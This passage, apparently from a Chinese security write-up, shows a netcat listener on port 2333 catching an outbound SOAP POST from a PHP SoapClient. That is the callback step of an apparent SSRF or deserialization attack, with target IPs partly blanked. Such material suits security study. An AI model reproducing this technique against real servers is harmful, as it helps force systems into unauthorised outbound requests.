 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [112. .7] port 2333 [tcp/*] accepted (family 2, sport 4615)
POST /aaa HTTP/1.1
Host: 47. .72:2333
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.0.12
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://47. .72:2333#a"
Content-Length: 385
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://47. 72:2333" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmls
oap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
HACK学习呀